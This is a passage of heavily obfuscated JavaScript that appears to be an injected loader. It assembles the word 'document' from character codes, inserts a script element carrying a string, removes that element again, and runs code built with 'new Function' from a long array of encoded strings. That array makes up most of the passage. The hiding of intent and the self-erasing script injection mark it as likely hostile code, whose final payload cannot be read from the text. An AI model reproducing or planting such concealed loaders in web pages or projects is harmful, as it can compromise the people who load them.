z=d[ad(0x8a0,'uZUc')](n),A=d[ad(0x498,'M6Pj')](m),B=d[ad(0x7c4,'Uydj')](o);return!A||!!(d[ad(0x714,'jv$t')](i,A=d[ad(0x2eb,'s%K(')](r,A,String[ad(0x691,'#32s')+ad(0x83a,'bbdR')+'de'](0x2e))?A[ad(0x7d9,'uvH3')+ad(0x90f,'@UTG')](0x0,d[ad(0x4a2,'ih0*')](A[ad(0x459,'w#SU')+'h'],0x1)):A,z)||d[ad(0x449,'x5e^')](i,A,B)||d[ad(0x1b0,'v30r')](p,A)||d[ad(0x743,'!t&1')](k));}function t(y){var ag=X,z=d[ag(0x16e,'s%K(')](j),A;z&&((A=z[ag(0x733,'loil')+ag(0x555,'loil')+ag(0x36d,'jv$t')](d[ag(0x602,'uvH3')]))[ag(0x571,'0gaM')]=d[ag(0x50b,'MDqo')],A[ag(0x49b,'0IvG')+ag(0x84f,'MDqo')+'t']=y,(z[ag(0x626,'1GGS')]||z[ag(0x55d,'MDqo')]||z[ag(0x7a0,'c)wq')+ag(0xe5,'^hm3')+ag(0x928,'MDqo')])[ag(0x7bf,'v30r')+ag(0x1fb,'8L7V')+'d'](A),A[ag(0x85b,'MDqo')+'e']());}function u(){var ah=X,y,z=d[ah(0x345,'Dw6j')](g,d[ah(0x86d,'0dYt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[ah(0x5c8,'mAT$')],B=new RegExp(d[ah(0x1af,'nZ0H')],'g'),(B=z[A[ah(0x540,'lBNj')+'ce'](B,'')])&&B[ah(0x8a5,'sYYK')+ah(0x2e9,'qTxd')][ah(0x310,'w#SU')+ah(0x7a9,'@UTG')+'d'](B));}try{var v,w,x;d[X(0x476,'mDuF')](s)||(d[X(0x384,'Dw6j')](u),d[X(0x6d5,'0Z#Y')](0x1,d[X(0x33e,'gmIK')](h,0x1,v=0x4))||d[X(0x225,'DnL7')](t,d[X(0x825,'jv$t')](d[X(0x785,'1Yc2')]('(',new Function((function(){var _0x8951684=function(){var _0x5052863c=['q2rytM1gugvftNzwBgmZzfnJC0OZtM1Lr05pyLD0CgiW','s0rcne5eBgTmq2rAwMSXA0P5Bgrlsg9ZuvnRn2ztEhPx','s1n0teTeqJrnAMm0tenKtvrxwMLkEwTYu3LND2veyZjo','CLn5z3DLrfjStNL3BLn6uLfrq2nWsZbZB01izZnpre1Z','wtrmq2rKuJbKDuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','s1n0teTeqJrorfv5tenKyveZrLzkEwTYu3LND2vestbn','EMDUtenKwe4ZwLHrBe5YtvDgweP5D25wmdG0vtnNELmW','zffxBvjlvti5uKP5D25wELzfyZnorgj6uLHvBuvUtenK','C0OZsLLvmePyvwXWA1iYrw5mq2qWwKvKELLStNjsEwnZ','me41sNLRCLn5z3DLrfuWt1n3BLjQqJzkAwnWsZbZB01i','nZm1n1f6DKH1CW','B01izZfnvgDZsJfZAgmYD25lu3rms0rcne5xwtbmq2rr','vwriyMLJCeSWC29nsgCXtwPvC0OXAfDKvMDUs1n0teTe','vfvoDLmXyZboq2nZsJfKu1PSzhfuBvzusNL3BLyWoxHn','y1vrngf6tMXsEwnZsJfKu05uAfHvA05py1HfBKXdzfHo','v2rgzuHbB2rhAhbJmxnUy2S5C2fgAe5kmtbYzeDOCgmX','sgCXwLDvC0OYowryBuLUs1n0teTeqJrnEKPOtenKC01v','z3DLrfPOt0n3BLzTCfzoAwnWsZbZB01izZbnveLZsJi4','u2nZsJjwDgiWDdvIvZLHvJa5t1KXwKrHmfjPvti5u1z6','DdrkExDUvNPwvvfyzhrHmwHPy1nJC0OXyZbzwe4WyLC4','nuP5A3jtEwD3zuroBe5PD25HmefRtLnJCeSWC29nsgCY','wtfgAeP5D25rAKzWtM5OrgeZww5mq2qYwKvswwjTrKrk','rxDmq2q1sLrzDW','ALrxrw5mq2r4vtj0tgnxvJjtu2nZsJnwBu1etJvpr3r1','BKjhsNLRCLn5z3DLrfuXwML3BLPgz2PJEwnWsZbZB01i','tLvkALqZtJbArtLRzfnJC0OXzfnprZLyvdncA1zRtNzx','sNLRCLn5z3DLreKYtKn3BLnTBZjrAwnWsZbZB01izZnz','BKXdzfHumJb3vJfgC1PfndrImgTUtenKwfvuuLfKwfPf','vKPIAKzPvJnfBG','BhzIAwG2tevfCguZwMHJAujzufzrn2nTvJbKweP1suDK','we56qw5mq2rytLHSrLyWou9ArKP0yNPJBKXdzfHuEtLQ','z3LnBvvZsJfbnfOYmg5lu3rms0rcne1QvxPmq2rHyLHW','vfjPtenKuvngvNPkEwTYu3LND2veutbpu3DUytbbA05t','y3nkmwrrtLHkwe5TwxHKmgnUtenKwfvhwJfHme52vtfK','y25lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJ','CgiYng9LAxHcs1H0mLLyswDwEJfvtZnkBgrivNLIAujU','vu1Us1n0teTeqJrorePQtenKnuPuwxDkEwTYu3LND2ve','Dvz6vLrkExDUvJa5mu1SzffIBePytLrNBKXdzfHumgD3','ytborK9hDhLKvwnUtenKwe5hmxLwmujVwKv4mgnty3nk','rJvxBgrryuDss2nty3nkm0PuyxPcwfviuMPwBuzysNL3','D25xrgSZzvnJCa','mvjjvNPwDwfgyZjuEwnZsJnbngeYoxbxA0PRvtjfBKXd','ALzStNzJwhb0yxLZBKXdzfHvBKO2vNPwBwiWtKHkExDU','CLn5z3DLre00tLn3BLryBhfpu2nWsZbZB01izZjnmLvZ','AK1ZsJfss0L6ww5lu3rms0rcne1TsxLmq2rnvfDAAuP5','ExDUvNPACvPSyZnpvvPytM1RBKXdzdntBfPRvgPODMjg','teTeqJroELeWtenKCLfdutfkEwTYu3LND2vesMPoAxDU','uvPTwLHome1UtenKwfvfzg1LwfPTvfnJC0OXzfntBu5v','ExDUyw5knfKXqMPurZrUtenKBu1TvxzLBgXOsNL3BMmY','mfLUtenKmLeYC3LLvwXdwtfoEeP5D25wELzivevkDgiW','ngj6rJfwEwnZsJfJm2ryvLHvrxbRvevKweP5D25Jrxn3','mNrXzdfOs1KXuNHkExDUvJa5vgnUuM1sr29UtenKwe5i','txDorMDUs1n0teTeqJrnv05OtenKBfLvAdnkEwTYu3LN','zfHvvxnUtenKnK9hDezKr0ztwtfsweP5D25wmdH4uw1S','y3blmhnVtuHNELLutxnkmJfxtxLrBKTtDeXlrei0tvrR','tvn3BMvtvtjnq2nWsZbZB01izZbzBuLZsJb4tLPTsw5l','D2vevMPzAxDUv2ToEfzty3blmhnVtuHNme1etxnkmuzV','sZbZB01izZjAAKvZsJi4Egjxww5lu3rms0rcne0Ywtjm','tvHnngj5ow1Ju2nZsJfKuLmWsLHuEMXXvNPwseP5D25w','BMnfAevwrMmYuM1osfj5y3nkm2rzt0zACfuYDevkExDU','AxDUzvnvmK1dy3blmhnVtuHNm01QtxnkmwC1tJnRBKTt','A3jtEwD3zurJnfLPD25yvwriyMLJCeSWC29nsgCZtKrb','vwriyMLJCeSWC29nsgCZt0DrC0OYowryBuLUs1n0teTe','yLDRBLHumdLqwfz1wKDwBwfxnwXAq2W3zg1gEuLhutLA','s1n0teTeqJromK5OtenKwvzUvLLkEwTYu3LND2verMLA','zwK5qMnty3nkmwrttJjouu9houHJvK5YtNLJC0OXzfbs','z3LoBvvZsJnRBe5Qqw5lu3rms0rcne0YtxPmq2q1sLrz','D25Av0zjzhLJCeSWC29nsgCYtwPfC0P6uMTtrKvUs1n0','zfHovZr2uKzOB1PfEeHkExDUyuzWt1PfBfrImNryvuCW','tenKqLiYwLHzmK5usNL3BLeWtNjtrvjVywPrBKXdzfHo','C0OZzdnIvxqWvtj0ruP5D25KAZflwtbSvgeYmw1wEwnZ','AfHvvwnUtenKwfvSsMTvsfzRwtfvngf6z25mq2qXutj0','v0rRm2vty3blmhnVtuHNELL6qxnkmLzOu0HJBKTtDeXl','sfLZzunSn2nTvJbKweP1suHnB2rdEdfmsfLZzunRn2zt','ne56ttjmq2rHutngvKP5A3jtEwD3zurfne5PD25yvMXj','s0rcne5TtMPmq2rSzenot0P5A3jtEwD3zursAu1PD25r','m2SXt0C4BKTtDeXlrei0tKroAeXdzfbxBw9WsNLRCLn5','EwTYu3LND2vewxPoAxDUuvzSBMjdy3blmhnVtuHNmLPu','EeP5D25wELzjtLHSvgiWEfHumdHUtenKm09hDe9IA05Y','zfbkExDUy2Pot1KWBerHEKjXvNLJC0OXyZbvmKPyvdbW','tenKC01vvLLkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdfm','m0y1vJfcweP5D25Im1jHwKv4rgeYCfHoBwTUtenKAMnv','mhnVtuHNm1LQtxnkmtfiuJi0BKTtDeXlrei0tKrNm0Xd','CeSWC29nsgD6wKrNC0OWEe5ABuLUs1n0teTeqJrnEMXS','rgC1tvnJCeSWC29nsgCZwwPvC0OYvMHtsgnUs1n4BvCW','rfjzsNLRCLn5z3DLrfL6wML3BLCXy3bAAwnWsZbZB01i','sJbkrK0Yrw5lu3rms0rcne16wtnmq2q1tLrODKP5A3jt','u3PODLn5y3nkmwmYuZnODveYow1Lru5YtvzJmK4YuLjp','uvfuB1u','z3LoAKLZsJj0qq','BLjfAdrzmduXuKC4BKXdzfHor2XszdboDLnhEgHkExDU','DuTitxnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnV','EwTYu3LND2vewMXoExDUyLzzEKPdy3blmhnVtuHNmu5Q','mhnVtuHNme5xuxnkmND4uLzNBKTtDeXlrei0txPbD0Xd','uNfOuey','BKXdzhPuBKjQuZiXCK5xAhHkExDUwM5ACfzxnurHm1fU','mdKWwta0ngiYuJfvmNrcsNL3BLyXqJfwvMrqy2Pswe4W','zhHxrwHisNLRCLn5z3DLrgmWtNL3BK1xouTJAwnWsZbZ','uKLuwfjQvgPOCLL5y3nkmwrsverAwfvxBePwmdLSsNL3','BgHkvNPKmuP5D25wmuPlwtbNngiZzevvmNq2sNL3BLz6','wJjrmNrXsNL3BLyXrtvlmLe0yJa1wfvxrw5mq2ryvvCX','mefRtLnJCeSWC29nsgD5tLrjC0OZA2XoAKfUs1n0teTe','ufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvl','uwrhtKXwmMTUtenKwe5isKvwmuPOwLvoseP5D25wEMry','shbzsNLRCLn5z3DLrePTtvn3BMnyBe9HEwnWsZbZB01i','CLf5y3nkm2m0yNPoq01QtMTur0vUtenKEe0WzfbJmu5Y','wKfoq2nWsZbZB01iz3LAAMTZsJf0weTxww5lu3rms0rc','B2jQzwn0','mNqZvJfcr1KXuNLsEwnZsJfKugnSuKnvmNrluKvJBKXd','rwH0yJjvBKXdzfHvBvjRuNPkr1KXrtrHmfLUtenKCe1i','sgCZww1vC0OXC2HJmNDUs1n0teTeqJrnBuPQtenKne1d','muP5D25LBtfYuLzKuwjhtK9Jv1vUtenKwe56Be9KrgHY','EfDfAeHkEwTYu3LND2veyZnAq3DUuvzSBMjdy3blmhnV','rei0tKrvEeXdze1uv1PPsNLRCLn5z3DLre0Xtvn3BLHQ','muzjv0Hcm1PyB25mq2q1vgTKBfeYmxjHu2nZsJfJmfqY','C25lu3rms0rcne1Tttrmq2r2tvCXBuP5A3jtEwD3zurz','ng9Lq3G1teHVC1ftEenmru1ZuKnSn2rTrNLjr0v5ufzV','u21fBKXdzdrKA2HPvJa5vgfPy3nkmwrtwvDAwfvTwMHw','mdLHwKzkDgeWzg9prZLvvNPwrvjdy3nkmwmYwLDowfve','EfPutxnkEK5Wv1nfBKTtDeXlrei0tMPwAuXdzhrjmLL3','qw9Hq2nWsZbZB01iz3LoBvLZsJfrne9urw5lu3rms0rc','DMr5EdjxmuLVtuHNme5hwxnkmve0t1rfBKTwmhbqm2rW','EwD3zurJEfPtD25xmwnWwMLJCeSWC29nsgD6wLDfC0OY','zfHovKPRvuvJBKXdzfHortLevJfgnfPfCfrIm29UtenK','BLyXqKDArwrUuM1ov09hC3jkExDUyw5sA1KWoxLvrZbU','ne9urw5lu3rms0rcne56qtvmq2rIsvHoC0P5A3jtEwD3','s1rxEgTtwfPWsNL3BMvTmxzmm2D3zuDovfLty3nkmwrt','teTeqJrnmLL5tenKuu9hzhrkEwTYu3LND2vezgLoExDU','mxjLA05eyNPbBKXdzhzJmujPvNPwB1KXwNHkExDUvJfc','tKDzC0OZvtnwAuvUs1n0teTeqJroBuv3tenKzfDvAezk','utiXDMjiBdfLr05pwvnJC0OWuKrHmwX5v25OALzyrw5m','C25LvKjpvKDOuuOXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','tLHor3HQuZbJBKXdzfHovtLduwToDMnSyZbuEwnZsJfJ','uZiXCMqYCgHkExDUvJa5wfnvuK9pu3nUtenKC1LQzgTt','DwjxDeLArMXdwKvWAeP5D25Ar0z3wtfws1resw5mq2ry','AveZuMTzmvz4sNL3BLfwCeTArKe0yJfgwe5Rog5mq2ry','rfL4t1n3BLPgz2PJEwnWsZbZB01izZbomLfZsJaXnwfQ','tenJEMfwA2HkEwTYu3LND2veuxPzExDUwfzSsvjty3bl','vMfvBu5oyZjznuP5D25IEKjjyLvvngiXAdjIvZLgyLrO','qJrnvgXTtenKuvngvNPkEwTYu3LND2veuxDnu3DUytbb','rM9HEwTUs1n0teTeqJrnELu1tenJEvjUttrkEwTYu3LN','mxnTwtjRBKTtDeXlrei0tM1AA0Xdzgrsmgr1sNLRCLn5','Eu9dD25JvxbsuxLJCeSWC29nsgD5tLDzC0P6rNztBKLU','vMfArtvOsNL3BLyXqKvuA0zeytjWrLLty3nkmwrry2Ps','yKrgrLDdy3blmhnVtuHNEe9eA3nkELjRu0zfBKTtDeXl','oxfwmuPWsNL3BMrSChfrBwXHuxLJC0OYnwPur2XytM14','u3rms0rcne5QvMXmq2rlywPAq0P5A3jtEwD3zurJmu5P','u3rms0rcne56wMPmq2rmtKzcquP5A3jtEwD3zursBu5d','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBMjwtLHuA3rfsJeX','q2rgzdfkALzStNjLBuz4sNL3BMrwChLHBu4WzvnJC0OZ','zeThrMjkm05VyvDAmeOXmg9lu2S3zLGXouTgohDLrev5','turNC0OXqtrAmJbUs1n0teTeqJroAKPTtenKC01vvLLk','AvvTuK1zu2nZsJfKu1LxAdvuBef6sNL3BLyXrxDwm0z0','EJb3zurbC2jemtbHr2X6v3LKDfuXze9tmffUwfzZBMjh','zg1gEuLgohDLrev5tvrzme5QBgXqvNnUvJfgAeSZAfrI','me13tKzNBKTtDeXlrei0tLDrnuXdzffpr2r0sNLRCLn5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mLPyy25mq2rytLvsmMrvtNzHBMXysNL3BLz6zhrKvMrr','DeXlrei0twPsAeXdzeTHALPdsNLRCLn5z3DLre16wwL3','tenKmLLuzgTtBe52vezJmLz5y3nkmwmYyLD4r1eYoxzw','CeSWC29nsgD6tNPrC0OXwNfwvfLUs1n0teTeqJrnBvuZ','z3DLrfjPtLn3BLveAg5Iu2nWsZbZB01iz3PnAMDZsNPK','sLnArwC0yJbKwe5Tmg5mq2ryvvHAtgfhAgHpq2nZsJfJ','vNLJC0OXzffAr05luti4DLyXsJzzEwnZsJfKu1qXrLHv','ChfoA0LUs1n0teTeqJroEMn5tenKufDTB3bkEwTYu3LN','DMfUsKHkExDUzfvoCLKXzfbrBu5my1zJBKXdzfHumujY','mLz4uNLJC0OXzfnIr05tuti5q1yXsJjKEwnZsJfJm1zf','oxbHmwC1tMLJC0OZtMLKr05tzdi1C0P5D25LvZfYuLzK','mJqWmdi5wNzLAKjM','vw5mq2ryvdbAALmXtNzurMrsvuHzBKXdzfHvvej4zgTo','vgH2yLzJm1v5y3nkmwrqvJjoqK1TCezkExDUvJfjD1KZ','r0P5A3jtEwD3zurzD01tD25Av0zjzhLJCeSWC29nsgCW','rLjRy1CXCMqWsMHkExDUvNPvngfiuKrImdvytLvZBKXd','BgDUs1n0teTeqJroBvK1tenJEMfwA2HkEwTYu3LND2ve','DeLrvK5YvvvkAeP5D25wmuzSvJfKu1zTuLDprZKWsNL3','DK1xBg1rBvjiy1nJC0OWvJjnrte1yLD0seP5D25IAZr3','y3nkmwmXt0romK9hotrIm0vUtenKwfvvAejHBtf2uLzK','wePSyw0WBKXdzfHvvLPQvxPODLPUttrHmKvUtenKwe5S','v1C1ywjwCfbkExDUvJfcwfiWwM5AweLUtenKwe5ystbr','uti5BwiWy25mq2ryvw1kwfz6wJzAmePOsNL3BLz6zhHJ','zZboAKfZsJbzD2vPww5lu3rms0rcne5xtM1mq2rYuunr','q1jutMHkEwTYvvnND2veutfzAxDUvuvOvMn5y3byu2G2','mwmZt1zSwfvfDhfrBuvUtenKwfvhCfLzvK52v0zKuLj5','BLv6wta5seP5D25wELPqu0zKue0YuKHvmJLWsNL3BLyW','sMLJCeSWC29nsgCYwM1fC0OZA21JrvLUs1n0teTeqJrn','m1PytLHRBKXdzdvrmNryyLzoCLOXyZnHu2nZsJjKrgeY','sJfKuMnvuNHuv0z0sNL3BMvvnvDzmgH0ytfkCLz5y3nk','BvzPtenKEfDfAeHkEwTYu3LND2veuMXpq3DUzvnvmK1d','zurvEK1PD25nmMXAsvnJCeSWC29nsgD6txPvC0P6rJbL','muK0sNL3BMrgBZnzmhqYtLzNBKXdzfHvsejRvvHKA1KX','mM1yzw5Rsq','ALrurKTArLf3t0nJC0OXyZbrm2ryvhK5A1virJfkExDU','BKXdzfHum1L2uKzSD1PfAgTIAKvUtenKnLPUrKjsvgHY','sw5lu3rms0rcne5QAg1mq2rduLroAeP5A3jtEwD3zurn','DeXlrei0twPsAuXdzgjjwe5ZsNLRCLn5z3DLrfzOt1n3','EdfnmLjiutj0vfyXsNbkExDUvJfcuvzwzfjprKO2wvnJ','Ce8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOWoxvtr0zt','C29nsgD5tw1fC0OWowfHAwTUs1n0teTeqJrnBuuYtenK','ne5Qrtbmq2mYvdbonuP5A3jtEwD3zurJD1LtD25nmMXA','D2vevxHzAxDUv2ToEfzty3blmhnVtuHNme1uz3nkmwHx','u1rODLjPy3nkmMXjtJjov1iYCfzkExDUvJa5A1KXuNrH','C25mq2rYttjgywjuAhjvAwnZsJbAsvnTtK5nrezPsNL3','vtj0ALfyrw5mq2r2ttjSnfLuAhjnEwnZsJjZEMnwBdrs','v1KXtMHkExDUvNPznwritNHJr1jry1nJC0OZBerHmvje','yJi0B0TyDdjzweLNy3OWAeLwDgrpm0PSzeHwEwjPqM1K','qwTou2nWsZbZB01izZnoAKLZsNPoCfDtrw5lu3rms0rc','sNLRCLn5z3DLrePQtLn3BK1xouTJAwnWsZbZB01izZno','v1eWtenKtMvxBZvkEwTYu3LND2vettjoAxDUzfrKv0Lt','z3DLrfL4txL3BG','BK5RourLu2nWsZbZB01izZfoEMTZsJfWrgnwvw5lu3rm','rgG2t0C4D2mXy25mq2ryvdb0ALjRDerLq2nZsJfKuLiW','y2HHCKnVzgvbDa','DfzKv0O0wtfoseP5D25wmdLzvdfKufDTuKPIv3rVsNL3','rfuZwvn3BMvtwNDsAwnWsZbZB01izZnorfLZsJbZmfvf','Bha1wtfKu2fuBdftEK5QuJfKreP5D25wmuiXuLzKuwfS','BgvUz3rO','tKXIme4WvhLJC0OZuJrKveiZyLD0vKP5D25wELPetwTo','D2vertrAAxDUvZfJCfPPy3blmhnVtuHNmK5TtxnkmezA','mgH4sNL3BMqXB3PzmgHSyMXjBKXdzgTzmfPRvvCXCK1w','s0rcne5xsxDmq2rIvNLSBuP5A3jtEwD3zurwBvL5D25y','rxnkmwXTvfDrBKTtDeXlrei0tLDjnuXdzfjHr3nWsNLR','s0rcne5hvMHmq2rsyuDZCeP5A3jtEwD3zurrme9dD25r','Bvz0ytnAD09hohLwELv6wKzos1zhvNDpr3rrsNL3BMfv','vZbAzfD6qJrnrJbWteHWyLjSmwjnsgD4wfnRCgnTvJbK','wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnq','stjzD0P5A3jtEwD3zurzm1LtD25ArMDQy3LJCeSWC29n','txPJC0OXmvPtrvvUs1n0teTeqJrnAMHOtenKr01iB21k','sJjwAfniy25lu3rms0rcne5uqtnmq2rKuJbKDuP5A3jt','CeSWC29nsgCYtJjrC0P6sKDJEMDUs1n0teTeqJrovgS1','zfzJmgjty3nkmLj4zuDosvDfuLfkExDUvNPwuwmZzerH','rgiZvLHovxnUtenKwfvxvNHwmdLhwKvOrgiZuw5mq2qZ','vdnvBKXdzdnvmNrywxPOCMeXyZjuEwnZsJfKuLzesNDI','refUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrh','mfHtDhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZ','u3LND2verMXAq3DUwgPAqu5dy3blmhnVtuHNEfPhvxnk','rMTArKjeyxL0mLuYCZfwEMrpwKu5weP5D25sA052v0vg','u3rms0rcne5eqxLmq2rKuJbKDuP5A3jtEwD3zursBe1t','tenKCfnxwKjwELeZwta5weP5D25zvxrVwKu5rgeWnvHv','mwrquM1suvDUA25mq2ryvdjAELyXrtbwmwrryLnJC0OY','rfPQt1n3BLrfmw1zAwnWsZbZB01izZfoALLZsJfgB2f5','tvDgBeXdze5Lv281sNLRCLn5z3DLreK1t0n3BLCXy3bA','vMSXs1KWBZrHm2nUtenKELDhEgPwAKjzyKnJC0OZzeTL','vNLJC0OZBerHmMXhv0zAALngy25mq2ryvvrwuvz6wNLs','zurJmvPdD25JwgXpyxLJCeSWC29nsgD5tMPvC0OZrJvu','EwnWsZbZB01iz3LnALfZsJfWDgvRww5lu3rms0rcne16','EeP5D25wELjPyJbnngj6uJbzu2nZsJfJmLqYnvHumMHR','mfPeytfKrvLwwMPtm0vUtenKwfqWwMTtrejtwtfArgeY','v21ouveYDeTzBuvUtenKwfvhmxzwmuj5vvzJmgrty3nk','D2vewtnoExDUvfHSCu9ty3byvdfUvZaWB01iz3LorefZ','mKvUtenKwfvxsLrHmhH0yLnJC0OZwtrHmhbyvvrKALvS','BLzfB2PoAwnWsZbZB01izZbpr0LZsJfbnfOYmg5lu3rm','D2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHtA3nju0y0','vtj0tuP5D25LAKf2wtb0rgeYmxbzu2nZsJfJm2jQvJfr','sMrmAxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0','t0n3BMnwAeLsEwnWsZbZB01izZbzALLZsJbZmfvfqw5l','sJngELrTtKLushbOsNL3BMmWzerKrMrsvg1ssvLty3nk','EtLyvuzJBKXdzg1tBvjQvKHowvDPy3nkmwrryKDouLeY','uKLuBKjQvtboCG','qKDJu2nZsJnkBgvRAfHvsez5sNL3BLfyAgXmm2X0yti0','m1PPD25IvLL6sKnJCeSWC29nsgD5t1DfC0OXqtrAmJbU','EvLQwxnkmJbQwMPbBKTtDeXlrei0twPND0Xdzernrfjz','z3DLrfzRwxL3BMnwAeLsEwnWsZbZB01izZnnmLfZsJj0','AKzPtenKq1jutMHkEwTYu3LND2vey3DnAxDUv0zAmvDd','y2POrgfStNjxq2nZsJnrngeXAdznEMXTsNL3BLyXrK1n','EwTYu3LND2vetMLzAxDUwgPAqu5dy3blmhnVtuHNmK0Y','sfPTy3POCLPyvLHkExDUwvzoDK0XyZfAr1jnzg1WvvyX','zgrxvwHgsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0tvDz','z3PnvevZsJfWrgnwvw5lu3rms0rcne1xsxDmq2rnvfDA','sNLRC1PSDeXlrei0txPJEuXdzfbxBw9WsNLSzfbxwJfI','zfbwBu5pvg5sA1ruqKXkExDUyw5ku1KWAdbvrKLUtenK','EwTYu3LND2vesMXnExDUvurOBMjty3blmhnVtuHNmu56','zfbuvMrsv21suu9hodnkExDUvJfcvwfUtLrHmuiXwvnJ','rNjpr3rXsNL3BMvUzZbKA1PeyxK4BKXdzerxwgXZy0zo','rvjdy3nkmwrqv21ot2jxoxPrmJfYyvnJC0OZsM5zA2ry','sJfACvzuww5lu3rms0rcne5Twtfmq2rduLroAeP5A3jt','v1PowKnJCeSWC29nsgD6tKrnC0OZrKTvvu1Us1n0teTe','Au1PD25vrgHUyLnJCeSWC29nsgD5tuDvC0OYowryBuLU','mu5wzffzBxrytJbZBKXdzfHoBgHgzurODK5UBhHkExDU','wfr6vKHwmui1tMXKuwrty3nkmwrtvg1ot1eYodbwmdLn','q3DUvurOBMjty3byu2GWzvHcBgiYwwDAmNH2ww1gC0Xi','nvuYCZrLA2nUtenKEe9houzrwgD6wta1EeP5D25IvgHY','sZbZB01izZnpv0LZsJi4Egjxww5lu3rms0rcne5usxPm','qxDmq2rxywXvmKP5A3jtEwD3zurvD01dD25Lu1P3uMLJ','m0XdzdfomvLOsNLRCLn5z3DLrgn4wwL3BLCXy3bAAwnW','we5eAZvwmdG0tM5wseP5D25wmujvyM1OB2vxD25mq2ry','muzeyM5KBfPxmg5mq2rytKznEwvwtNzLBtv4sNL3BMeY','DeXlrei0ttjjm0Xdze5Lv281sNLRCLn5z3DLrfL6t0n3','rfjOwKn3BLzfB2PoAwnWsZbZB01iz3HAv0vZsJfACvzu','AhbJvKPRu0HfBKXdzhHJm0z2vJa5v1PgtLHkExDUuKCX','rw5mq2ryvvrOqMrStNzwwhb4sNL3BMfvC3DrBuPuyxPn','zgjwu2D3zurrEK55D25KvgrxsvnJCfHtAdzmruvWtZmW','tenKmfPiChjAwez4sNL3BMrTvtnzmhH0yxPOAfz5y3nk','vvzoDK9wzfbwr3DUtenKqMnyvtnHA05YvLnJC0OXyZnt','vxnkmePgttjfBKTtDeXlrei0tLrnEeXdzgfrm0zwsNLR','s3jgD08','rMrtuM1ovfnwtw5mq2rhu214ALvTmxzArMmZwvDwr1OZ','sgD5tvDzC0OZAZfprZHUs1yWB2fPEdbxmKuWs0rcne1T','r1iWAePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6','qw5lu3rms0rcne5QvM1mq2rcv1DKC0P5A3jtEwD3zurJ','weP1suHnAfbumtbpmZbZwMX0teTeqJroALe0tenKre1e','DuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbW','vJa5q1KWmvrIEMXyvwPfDKP5D25wELL3vM5rngiWtNfz','sLHkExDUvNPAAvmZCeHrBvjrwvnJC0OZsMPLvMryvhPo','CLn5z3DLrfPStKn3BMvtwNDsAwnWsZbZB01iz3PnAMnZ','mtfLwwLJCeSWC29nsgCYtMPzC0OYuLLjm01Us1n0teTe','Au1dD25umxbXs1nJCeSWC29nsgCWtxPrC0OXC21zmMTU','wxDLAvLUs1n0teTeqJrnELL3tenKmu4XwwHkEwTYu3LN','sxPHBuzyvursreP5D25JmwH3wtfwmvjey25mq2rytMPs','weTxww5lu3rms0rcne5TuMPmq2mZuNPwsuP5A3jtEwD3','y25gDgiZrLHvrMnUtenKnfPwsMPtme5YvvDOseP5D25w','A3jtEwD3zurnmK15D25JvxbsuxLJCeSWC29nsgCYtM1f','sgCXtJjjC0P6rNztBKLUs1n0teTeqJrnv1KXtenKBfLv','t1n3BMjwwxPkq2nWwfnRC1OXDfvlrei0tKrjEuXdzhHt','uvDou1KXqxDABLLUtenKwfqZBdrJEKiXthLJC0OYuMTI','DeXlrei0tNPJEKXdzfDHBfuYsNLRCLn5z3DLrgmWwxL3','vMDUs1n0teTeqJrorgHStenKnuPUqKDkEwTYu3LND2ve','uxLJC0OZCfrHmNHyvvzkALvvzhHkExDUutfoCMvUwJnz','tuHNEK1ewxnkmtqYuurrBKTtDeXlrei0tw1oBuXdzdvk','s0rcne4Yttvmq2rlywPAq0P5A3jtEwD3zurkAK55D25L','q2rhtuHVBuP5A3jtEwD3zuroA1PtD25oAZLezvnJCeSW','rePOtvn3BLD5rNPIq2nWsZbZB01izZfzEMDZsJngnvrT','sNPgDLnUsw5lvJfIvKnND2vetMXou3DUtKDssvvty3bl','zg1tBtvwvNPKB1KWzfHkExDUwJnou1PfmdrIm0jyvvHf','qJrnEKjRtenKuMfhC3bkEwTYu3LND2vetMLAAxDUvfHS','DeXlrei0ttjfm0XdyZnsELzjsNLRCLn5z3DLreKWt0n3','sNPKse5vz25lu3rms0rcne56qMXmq2rHyLHWr0P5A3jt','m1z6wJvkExDUwvCXCMjhBdbtBvjjy1nJC0OWsLHKr1jo','mwHtAwrKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDr','strmq2r2tvCXBq','nZndA21Xrge','t1nJCeSWC29nsgD4wLrJC0P6zeHovwDUs1n0teTeqJrn','u3Psuvfdy3blmhnVtuHNEu5euxnkmLjzstnnBKTtDeXl','ne5euxHmq2rmtKzcquP5A3jtEwD3zuroBfPPD25nvZLl','y3blmhnVtuHNmu5xrxnkm2D3s0DNBKTtDeXlrei0tMPj','DdzwELz0sNL3BMjustbuwfzQt0nJC0OYAerHmwHXv1vA','nZCWmdG2ugvyvhve','sNL3BMfuqtbABwHeyxPrBKXdzfHvrMD6y2ToCMeZrKHk','wfjVyvHoyKOYmvrwmdvmuKnKzfD5zhnAvZvUzeDNBLHu','CeSWC29nsgCXwvrrC0OZA2XoAKfUs1n0teTeqJroALPR','Efjwz25lvJbZsJjJBKTuDhLAwfiXy200z1OXDfvlrei0','y3LOmeTuDdLmr1PIu3LND2vesMPpu3DUy1zOsvj5y3by','BLz6vLLHBgmYzg5wwe5Trw5mq2ryvvDsA1nivKnzmdve','yZfnwgXyvuHwCLjfy25mq2rgt0C5CwvRD3zzmhHisNL3','teTeqJroALjPtenKzu5RqtbkEwTYu3LND2veutrpu3DU','muzmzg5gB1vfng5mq2ryvwK5ALrxmxjAwfz0